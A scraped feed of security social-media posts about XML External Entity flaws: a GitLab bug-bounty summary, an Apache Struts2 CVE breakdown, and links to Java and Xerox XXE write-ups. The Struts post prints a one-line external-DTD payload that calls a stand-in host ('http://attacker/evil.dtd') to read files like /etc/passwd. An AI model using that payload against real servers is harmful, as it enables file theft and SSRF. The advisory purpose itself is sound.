Gitlab, A Foxy Recipe For Success — An XXE & A Mouth-Watering $66,000 Bounty
This vulnerability was a combination of XML External Entity (XXE) Injection and Cross-Site Scripting (XSS). The application used an external library without proper input validation, allowing the researcher to inject malicious XML payloads. By exploiting this XXE, they could read arbitrary files from the server's file system, including sensitive configuration files containing internal API keys. Additionally, the XXE triggered an XSS vulnerability when outputting the parsed XML content, enabling attackers to execute arbitrary JavaScript in the victim's browser. The researcher received a $66,000 bounty for discovering this critical flaw. To mitigate such attacks, ensure proper input validation of external libraries and restrict access to sensitive files through the use of least privilege principles. Key lesson: Validate inputs at multiple layers, and don't trust third-party libraries blindly. #BugBounty #Cybersecurity #WebSecurity #XXE #XSS
CVE-2025-68493: Apache Struts2 XWork-Core XXE
Technical Breakdown: Our AI agent - ZAST.AI uncovered an XXE flaw in com.opensymphony.xwork2.util.DomHelper.parse(). The root cause is a raw SAXParserFactory initialization that lacks security feature flags: factory.setFeature("http://xml.org/sax/features/external-general-entities", false); // MISSING
Attack Vector: By manipulating the InputSource, an attacker can inject a malicious DTD.
- Payload: <!ENTITY % dtd SYSTEM "http://attacker/evil.dtd">
- Result: Full LFI (e.g., /etc/passwd, win.ini) and SSRF capabilities.
Status: Assigned CVE-2025-68493.
Affects Struts2 <= 6.0.3. Patching is critical.
🔗 Vulnerability reports: https://cwiki.apache.org/confluence/display/WW/S2-069
https://invoice.secvuln.info/
#ycombinator #xxe #xml #einvoice #en16931 #xslt #xslt20 #java #saxon
Very well written breakdown of the discovery and patching of xxe and ../ in Xerox FreeFlow.
https://horizon3.ai/attack-research/attack-blogs/from-support-ticket-to-zero-day/
Уязвимости XXE в разрезе Java
В этой статье мы рассмотрим дефект безопасности XXE в контексте Java. Поговорим о причинах возникновения и возможных последствиях, посмотрим на примеры и, конечно, обсудим способы защиты.
https://habr.com/ru/companies/axiomjdk/articles/934388/
#XXE #Java #XML #security #информационная_безопасность #axiomjdk #axiom_jdk #openjdk #libercat

Cisco IOS XE WLC Arbitrary File Upload Vulnerability (CVE-2025-20188) Analysis:
#cybersecurity #xxe #infosec #cve #vulnerability #threathunting #exploitation
Cisco IOS XE WLC Arbitrary File Upload Vulnerability (CVE-2025-20188) Analysis:
#cybersecurity #xxe #infosec #cve #vulnerability #threathunting #exploitation



 Hacker News
Hacker News